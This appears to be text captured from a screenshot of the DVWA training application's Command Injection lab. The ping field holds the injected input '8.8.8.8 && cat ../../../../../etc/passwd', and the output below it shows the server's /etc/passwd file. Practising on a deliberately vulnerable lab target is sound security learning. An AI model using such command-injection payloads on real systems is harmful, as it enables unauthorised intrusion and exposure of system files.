 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
H
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=114 time=7.949 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=114 time=8.370 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=114 time=9.128 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=114 time=11.056 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 7.949/9.126/11.056/1.192 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection